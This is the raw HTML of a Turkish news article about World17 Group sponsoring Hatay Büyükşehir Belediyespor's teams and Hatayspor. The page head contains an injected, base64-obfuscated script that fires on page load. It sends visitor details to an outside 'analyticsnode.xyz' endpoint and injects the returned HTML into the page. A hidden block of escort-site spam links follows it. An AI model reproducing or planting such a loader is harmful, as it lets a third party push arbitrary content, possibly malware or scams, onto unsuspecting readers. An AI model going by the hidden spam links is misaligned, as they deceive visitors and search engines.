

--- FILE ---
content_type: text/html
request_url: https://realgundem.com/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/
body_size: 10328
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM   - SPOR - </title>
<base href="https://realgundem.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  "/>
<meta property='og:description' content='HATAY’IN TAKIMLARINA SPONSOR DESTEĞİ
ON BİR TAKIM TEK SPONSOR
'/>
<meta property='og:url' content='http://realgundem.com/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/'/>
<meta property='og:site_name' content='https://realgundem.com'/>
<meta property='og:image' content='https://realgundem.com/images/haberler/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam.jpeg'/>
<meta name="description" content="HATAY’IN TAKIMLARINA SPONSOR DESTEĞİ
ON BİR TAKIM TEK SPONSOR
" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://realgundem.com/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277/" />
<link rel="shortcut icon" href="https://realgundem.com/images/genel/EkranZgrntsZ2024-11-16Z161607_1.png" />
<meta name="author" content="https://realgundem.com" />
<meta name="copyright" content="https://realgundem.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://realgundem.com/images/haberler/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam.jpeg" />
<link href="https://realgundem.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://realgundem.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://realgundem.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("1694");
	namaz_vakitleri("hatay");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>











<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 






<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
                </ul>
        
</div>

</div> <div id="header" style="background:url(https://realgundem.com/tema/header.png) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://realgundem.com" title="ANASAYFA"><img src="https://realgundem.com/images/genel/EkranZgrntsZ2024-11-16Z161607.png" alt="" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://realgundem.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./spor/">SPOR</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  </div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 03-08-2022 10:36:03</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  HATAY’IN TAKIMLARINA SPONSOR DESTEĞİ
ON BİR TAKIM TEK SPONSOR
  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://realgundem.com/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam/1277//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via=" " data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 03-08-2022 10:36</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://realgundem.com/images/haberler/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam.jpeg"><img src="https://realgundem.com/images/haberler/super-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="SÜPER LİG’DE OLAN 9 HATAY BÜYÜKŞEHİR BELEDİYESPOR TAKIMINA SPONSORLUK ANLAŞMASI TAMAM  "/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F&text=S%C3%9CPER+L%C4%B0G%E2%80%99DE+OLAN+9+HATAY+B%C3%9CY%C3%9CK%C5%9EEH%C4%B0R+BELED%C4%B0YESPOR+TAKIMINA+SPONSORLUK+ANLA%C5%9EMASI+TAMAM++" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F&text=S%C3%9CPER+L%C4%B0G%E2%80%99DE+OLAN+9+HATAY+B%C3%9CY%C3%9CK%C5%9EEH%C4%B0R+BELED%C4%B0YESPOR+TAKIMINA+SPONSORLUK+ANLA%C5%9EMASI+TAMAM++" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>Türkiye süper liglerinde 9 takımı yer alan Hatay Büyükşehir Belediyespor ve Spor Toto Süper Lig ekiplerinden Hatayspor ile WORLD17 Group arasında sponsorluk sözleşmesi imzalandı.</p>

<p> </p>

<p>Hatay Büyükşehir Belediyesi Spor Kompleksi ve Yaşam Merkezi’nde gerçekleşen törene Hatay Büyükşehir Belediye Başkanı Doç. Dr. Lütfü Savaş, Hatay Büyükşehir Belediyespor Başkanı Metin Açık, World17 Group Yönetim Kurulu Başkanı Adam Evren Garipoğlu ve Hatayspor yöneticileri katıldı.</p>

<p> </p>

<p>Türkiye süper liglerinden Hatayspor ve Hatay BŞB takımlarının yer almasının gurur verici olduğunu söyleyen Lütfü Savaş, “Amacımız takımlarımızı dünyada bir marka haline getirmek, bunu yaparken de World17 ile bu çıtayı yükseltebilmek. Desteklerinden dolayı Adam Evren Garipoğlu kardeşime teşekkür ediyorum. İnşallah birlikteliğimiz daha sonraki süreç için de devam edecek. Hem takımlarımız için hem de World17 için bu anlaşmanın hayırlı olmasını diliyorum” diyerek anlaşmayı imzaladı.</p>

<p> </p>

<p>ON BİR TAKIM TEK SPONSOR</p>

<p> </p>

<p>“On Bir Takım Tek Sponsor” sloganı ile hem Hatay Büyükşehir Belediyesi’nin takımlarına hem de Atakaş Hatayspor’a sponsor olan World17 Group Yönetim Kurulu Başkanı Adam Evren Garipoğlu, “Şehrimiz birçok branşta başarılı olmaktadır. Lütfü Başkanımızın desteğiyle ve yardımlarıyla 11 takıma sponsor olma şansımız oldu. Hatay şehrinin dünyada markalaşması için elimizden gelen desteği vermeyi sürdüreceğiz. Biz birbirimize çok yakıştık. Amacımız insanlara şunu diyebilmek: Biz Kanada’dan gelip bu değeri görebiliyoruz fakat siz göremiyorsunuz ” diye konuştu.</p>

<p> </p>

<p>World17 Group Hatay Büyükşehir Belediyespor’un basketbol, voleybol, hentbol, satranç, yüzme, su topu, masa tenisi, bedensel engelli basketbol ve işitme engelli futbol takımı ile Hatayspor’un iki takımına sponsor oldu. World17, geçtiğimiz yıl da Hatayspor ile sponsorluk sözleşmesi imzalamıştı.</p>

<p> </p>

<p>İmza töreninin ardından sporcular yeni sezon formalarını giyerek tanıtım yaptı.</p>

<p> </p>

<p><img alt="" src="/images/WhatsApp%20Image%202022-08-01%20at%2019_14_38.jpeg" style="width: 900px; height: 346px;" /></p>

<p> </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>2586</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F&text=S%C3%9CPER+L%C4%B0G%E2%80%99DE+OLAN+9+HATAY+B%C3%9CY%C3%9CK%C5%9EEH%C4%B0R+BELED%C4%B0YESPOR+TAKIMINA+SPONSORLUK+ANLA%C5%9EMASI+TAMAM++" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F&text=S%C3%9CPER+L%C4%B0G%E2%80%99DE+OLAN+9+HATAY+B%C3%9CY%C3%9CK%C5%9EEH%C4%B0R+BELED%C4%B0YESPOR+TAKIMINA+SPONSORLUK+ANLA%C5%9EMASI+TAMAM++" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Frealgundem.com%2Fsuper-lig-de-olan-9-hatay-buyuksehir-belediyespor-takimina-sponsorluk-anlasmasi-tamam%2F1277%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/1277/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


  
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER SPOR Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/turkiye-kupasi-nda-tur-rovansa-kaldi/1760/" title="TÜRKİYE KUPASI’NDA TUR RÖVANŞA KALDI">
<img src="/images/haberler/t_turkiye-kupasi-nda-tur-rovansa-kaldi.jpeg" width="186" class="img-rounded" height="96" alt="TÜRKİYE KUPASI’NDA TUR RÖVANŞA KALDI"/></a>
<div class="baslik"><a href="/turkiye-kupasi-nda-tur-rovansa-kaldi/1760/" title="TÜRKİYE KUPASI’NDA TUR RÖVANŞA KALDI">TÜRKİYE KUPASI’NDA TUR RÖVANŞA KALDI</a></div>
<div class="ozet"><a href="/turkiye-kupasi-nda-tur-rovansa-kaldi/1760/" title="TÜRKİYE KUPASI’NDA TUR RÖVANŞA KALDI">HDI Sigorta Hentbol Erkekler Türkiye Kupası'nda eleme turu başladı. Özel Vefakent Hat..</a></div>
</div>
<div class="dikey-haberler">
<a href="/lutfu-savas-tan-maclara-davet-var/1610/" title="LÜTFÜ SAVAŞ’TAN MAÇLARA DAVET VAR">
<img src="/images/haberler/t_lutfu-savas-tan-maclara-davet-var.jpeg" width="186" class="img-rounded" height="96" alt="LÜTFÜ SAVAŞ’TAN MAÇLARA DAVET VAR"/></a>
<div class="baslik"><a href="/lutfu-savas-tan-maclara-davet-var/1610/" title="LÜTFÜ SAVAŞ’TAN MAÇLARA DAVET VAR">LÜTFÜ SAVAŞ’TAN MAÇLARA DAVET VAR</a></div>
<div class="ozet"><a href="/lutfu-savas-tan-maclara-davet-var/1610/" title="LÜTFÜ SAVAŞ’TAN MAÇLARA DAVET VAR">BAŞKAN SAVAŞ: “EFELER LİGİ’NDE ÇOK CAN YAKACAĞIZ” </a></div>
</div>
<div class="dikey-haberler">
<a href="/olivier-kemen-hatay-maci-zorlu-gececek/1506/" title="Olivier Kemen: "Hatay maçı zorlu geçecek"">
<img src="/images/haberler/t_olivier-kemen-hatay-maci-zorlu-gececek.jpg" width="186" class="img-rounded" height="96" alt="Olivier Kemen: "Hatay maçı zorlu geçecek""/></a>
<div class="baslik"><a href="/olivier-kemen-hatay-maci-zorlu-gececek/1506/" title="Olivier Kemen: "Hatay maçı zorlu geçecek"">Olivier Kemen: "Hatay maçı zorlu geçecek"</a></div>
<div class="ozet"><a href="/olivier-kemen-hatay-maci-zorlu-gececek/1506/" title="Olivier Kemen: "Hatay maçı zorlu geçecek""></a></div>
</div>
<div class="dikey-haberler">
<a href="/hatay-stadyumu-3-takima-ev-sahipligi-yapacak/1323/" title="Hatay Stadyumu 3 takıma ev sahipliği yapacak">
<img src="/images/haberler/t_hatay-stadyumu-3-takima-ev-sahipligi-yapacak.jpg" width="186" class="img-rounded" height="96" alt="Hatay Stadyumu 3 takıma ev sahipliği yapacak"/></a>
<div class="baslik"><a href="/hatay-stadyumu-3-takima-ev-sahipligi-yapacak/1323/" title="Hatay Stadyumu 3 takıma ev sahipliği yapacak">Hatay Stadyumu 3 takıma ev sahipliği yapacak</a></div>
<div class="ozet"><a href="/hatay-stadyumu-3-takima-ev-sahipligi-yapacak/1323/" title="Hatay Stadyumu 3 takıma ev sahipliği yapacak"></a></div>
</div>
<div class="dikey-haberler">
<a href="/sarper-caglar-hatayspor-da/1294/" title="Sarper Çağlar, Hatayspor'da">
<img src="/images/haberler/t_sarper-caglar-hatayspor-da.jpg" width="186" class="img-rounded" height="96" alt="Sarper Çağlar, Hatayspor'da"/></a>
